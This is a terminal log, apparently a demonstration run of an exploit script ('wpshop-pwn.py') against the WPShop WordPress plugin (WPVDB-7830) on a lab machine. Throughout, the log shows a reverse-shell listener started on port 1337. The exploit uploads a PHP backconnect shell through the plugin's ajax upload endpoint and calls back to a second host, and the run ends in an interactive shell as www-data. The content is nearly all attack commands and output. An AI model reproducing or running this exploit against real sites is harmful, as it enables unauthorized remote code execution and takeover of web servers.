 [balor@magh-meall testing]$ python2 ./python-pty-shells/tcp_pty_shell_handler.py -b 0.0.0.0:1337 &
[1] 15073
[balor@magh-meall testing]$ python2 wpshop-pwn.py http://192.168.2.114/wordpress/ /tmp/exploits/LotusCMS/back_python.php 192.168.2.116 1337
WPSH0PWN
Exploit for WPShop Ecommerce, WPVDB-7830 Version: 20150427.1
{+} Using target URL of: http://192.168.2.114/wordpress//wp-content/plugins/wpshop/includes/ajax.php?elementCode=ajaxUpload
{+} Our shell is at: http://192.168.2.114/wordpress/wp-content/uploads//test.php
{*} Sending Backconnect to 192.168.2.116:1337...
{*} Sending our payload...
{+} Using 192.168.2.116:1337 as callback...
{+} Dropping shell...
{+} Shell dropped... Triggering...
{+} got shell?
[1]+  Stopped                 python2 ./python-pty-shells/tcp_pty_shell_handler.py -b 0.0.0.0:1337
[balor@magh-meall testing]$ fg 1
python2 ./python-pty-shells/tcp_pty_shell_handler.py -b 0.0.0.0:1337
Got root yet?
Linux htp 3.18.0-kali3-amd64 #1 SMP Debian 3.18.6-1~kali2 (2015-03-02) x86_64 GNU/Linux
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@htp:/var/www/wordpress/wp-content/uploads$